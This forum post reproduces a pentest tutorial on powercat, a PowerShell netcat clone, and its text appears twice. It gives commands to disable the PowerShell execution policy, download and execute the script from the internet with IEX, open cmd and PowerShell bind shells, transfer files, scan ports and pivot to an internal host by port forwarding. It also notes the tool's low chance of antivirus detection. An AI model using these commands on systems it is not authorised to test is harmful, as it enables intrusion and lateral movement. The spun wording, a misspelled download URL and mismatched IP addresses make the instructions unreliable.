EnigmaticallySpeaking
System Reliability Specialist
2
MONTHS
2 2 MONTHS OF SERVICE
LEVEL 1
200 XP
The word PowerCat named from Powershell Netcat which is a new version of netcat in the form of the powershell script. In this article, we will learn about powercat which a PowerShell tool for is exploiting windows machines.
Table of Content
Introduction & Requirements
PC-1 192.168.1.16
PC-2 192.168.1.19
Powercat PowerShell Script
Powercat brings the usefulness and intensity of Netcat to every ongoing form of Microsoft Windows. It achieves this objective by utilizing local PowerShell form 2 segments. This permits simple organization, use, and minimal possibility of being gotten by customary antivirus arrangements. Furthermore, the most recent adaptations of Powercat incorporate propelled usefulness that goes well past those found in customary types of Netcat.

By default, we cannot run PowerShell scripts in windows. To run PowerShell scripts, we have to first change the execution policy of PowerShell. First, we run PowerShell as an administrator then we run the following command to change the execution policy: –
Now we download powercat in the system. We can either download the powercat script and import it manually or use Invoke-Expression to download the powercat script and import it automatically. In our case, we are using Invoke-Expression to download the powercat script.

Testing PowerShell Communication

Now we are going to test the working of powercat, first we setup our listener in PC-1.
-l is for listen mode
-p is for the port number
-v is for verbose mode


Now in PC-2, we use powercat to connect to PC-1 on port 9000 and send a message through powercat.
Now we switch to PC-1, and we find that we have received the message from PC-2.
Transfer File

We can also transfer the file using powercat, in PC-1 we setup the listener to accept the file from a remote machine inside the particular path and such as save the files as “file.txt” and therefore run the following command to initiate file transferring via port 9000.
-of is for the output file

Now we can use powercat to transfer the file from PC-2 to PC-1. Here we select a file called “1.txt” in PC-2 that will be transferred to PC-1.
-i is for the input file

Now in PC-1, we find that we have received the file from PC-2 inside C drive.
Bind Shell
In PC-1 we start our listener and execute cmd, creating a bind shell so that we can access the terminal of the remote machine, therefore execute below command.
We can connect to PC-1 from PC-2 using powercat and get a shell of PC-1.
Execute Powershell
We can use powercat to execute PowerShell instead of cmd to create a bind or reverse shell. In this case, we are going to create a PowerShell bind shell using powercat in PC-1.

Now we connect PC-2 to PC-1 using powercat and obtain a Powershell of pc-1.
Tunnelling or Port Forwarding
For this practical, we need 3 machines
PC-1 192.168.1.16
PC-2 192.168.1.19
PC-3 10.0.0.10
We can also use powercat for tunnelling. In our case we have the following systems:
We get a session of PC-2 from PC-1 using PSSession.

After giving the username and password for the target machine, we get access to PC-2 where we found another network interface of Class A IP network.
On the target machine, we download powercat using Invoke-Expression.
Now we check for common running services on the gateway and find that port 22 is open.
Now we use powercat for port forwarding so that we can use PC-1 to connect with PC-3.

We now connect to PC-3 using putty.
As seen from the image below we are able to connect to the Ubuntu Machine (PC-3) from the Attacker’s machine(PC-1)

Author: Sanjeet Kumar is an Information Security Analyst | Pentester | Researcher Contact Here
Table of Content
- Requirement & Installations
- Testing PowerShell Communication
- Bind Shell
- Execute Shell
- Tunnelling or port forwarding
Introduction & Requirements
PC-1 192.168.1.16
PC-2 192.168.1.19
Powercat PowerShell Script
Powercat brings the usefulness and intensity of Netcat to every ongoing form of Microsoft Windows. It achieves this objective by utilizing local PowerShell form 2 segments. This permits simple organization, use, and minimal possibility of being gotten by customary antivirus arrangements. Furthermore, the most recent adaptations of Powercat incorporate propelled usefulness that goes well past those found in customary types of Netcat.
By default, we cannot run PowerShell scripts in windows. To run PowerShell scripts, we have to first change the execution policy of PowerShell. First, we run PowerShell as an administrator then we run the following command to change the execution policy: –
Code:
Set-ExecutionPolicy UnrestrictedNow we download powercat in the system. We can either download the powercat script and import it manually or use Invoke-Expression to download the powercat script and import it automatically. In our case, we are using Invoke-Expression to download the powercat script.
Code:
IEX (New-Object System.Net.webclient).DownloadString('https://raw.githubusercontent.com/besimorhino/powercat/master/powercat.ps1')Testing PowerShell Communication
Now we are going to test the working of powercat, first we setup our listener in PC-1.
Code:
powercat -l -p 9000 -v-l is for listen mode
-p is for the port number
-v is for verbose mode
Now in PC-2, we use powercat to connect to PC-1 on port 9000 and send a message through powercat.
Code:
powercat -c 192.168.1.19 -p 9000 -vNow we switch to PC-1, and we find that we have received the message from PC-2.
Transfer File
We can also transfer the file using powercat, in PC-1 we setup the listener to accept the file from a remote machine inside the particular path and such as save the files as “file.txt” and therefore run the following command to initiate file transferring via port 9000.
Code:
powercat -l -p 9000 -of C:\file.txt -v-of is for the output file
Now we can use powercat to transfer the file from PC-2 to PC-1. Here we select a file called “1.txt” in PC-2 that will be transferred to PC-1.
Code:
powercat -c 192.168.1.16 -p 9000 -i C:\1.txt -v-i is for the input file
Now in PC-1, we find that we have received the file from PC-2 inside C drive.

Bind Shell
In PC-1 we start our listener and execute cmd, creating a bind shell so that we can access the terminal of the remote machine, therefore execute below command.
Code:

powercat -l -p 9000 -e cmd -vWe can connect to PC-1 from PC-2 using powercat and get a shell of PC-1.
Code:
powercat -c 192.168.1.16 -p 9000 -v
whoami
Execute Powershell

We can use powercat to execute PowerShell instead of cmd to create a bind or reverse shell. In this case, we are going to create a PowerShell bind shell using powercat in PC-1.
Code:
powercat -l -p 9000 -ep -vNow we connect PC-2 to PC-1 using powercat and obtain a Powershell of pc-1.
Code:
powercat -c 192.168.1.19 -p 9000 -vTunnelling or Port Forwarding
For this practical, we need 3 machines
PC-1 192.168.1.16
PC-2 192.168.1.19
PC-3 10.0.0.10
We can also use powercat for tunnelling. In our case we have the following systems:

We get a session of PC-2 from PC-1 using PSSession.
Code:
Enter-PSSession –ComputerName csuser-pc –Credential csuserAfter giving the username and password for the target machine, we get access to PC-2 where we found another network interface of Class A IP network.
On the target machine, we download powercat using Invoke-Expression.
Code:

IEX (New-Object System.Net.webclient).DownloadString('//raw.githubusercontent.com/bestmorhino/powercat/master/powercat.ps1')Now we check for common running services on the gateway and find that port 22 is open.
Code:
(21, 22, 80, 443) | % { powercat -c 10.0.0.10 -p $_ -t 1 -Verbose -d}Now we use powercat for port forwarding so that we can use PC-1 to connect with PC-3.
Code:

powercat -l -p 9090 -r tcp:10.0.0.10:22 -vWe now connect to PC-3 using putty.
As seen from the image below we are able to connect to the Ubuntu Machine (PC-3) from the Attacker’s machine(PC-1)
Author: Sanjeet Kumar is an Information Security Analyst | Pentester | Researcher Contact Here